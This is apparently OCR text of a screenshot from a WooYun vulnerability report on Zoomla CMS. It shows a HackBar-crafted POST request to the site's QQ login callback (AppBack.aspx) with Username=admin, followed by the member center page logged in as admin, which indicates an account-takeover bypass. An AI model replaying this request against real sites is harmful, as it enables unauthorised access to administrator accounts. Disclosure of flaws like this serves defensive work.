 Firefox
会员中心
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://demo.zoomla.cn/user/AppBack.aspx?type=QQ&openId=
Enable Post data
Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTg3NjY2NjI4MQ9kFgICAQ9kFgYCDQ8PFgIeBFRleHQFAlFRZGQCDw8PFgIfAAUJ6YCQ5rWqQ01TZGQCEQ8PFgIfAGRkZGQ%3D&InfoHid=1&Uid=1&birthday=1&marriage=1&
blood=1&sex=1&pass=1&cpass=1&Register=%E6%8F%90%E4%BA%A4&Username=admin
demo.zoomla.cn/user/default.aspx
Google <Ctrl+K>
欢迎您! admin
您当前的会员级别:
MIS [ 我的信息(0) | 修改密码 |在线客服 | 退出登录 ]
快速导航
我的信息 内容管理 商城购物 教育模块 社区互动 我的聚合 黄页站群 云端存储
请选择功能
您现在的位置: 逐浪CMS>> 会员中心 >> 投稿管理
常规管理
投稿管理
项目列表
添加项目
有问必答
人才招聘
我的互动
我的问答
我的百科
威客竞标
网站帮助
产品与服务
常见问题
技术主机联盟
模板及插件下载
资源下载
图库中心
产品图库
明星收藏
搞笑趣图
科技图说
风景名胜
项目完成周期 0 天
来源 本站原创 *
作者 admin
HTML
B I U A ABC X² X₂
自定义标题 段落格式 字体 字号
代码语言
产品展示:
Fiddler: Disabled
21:36
www.wooyun.org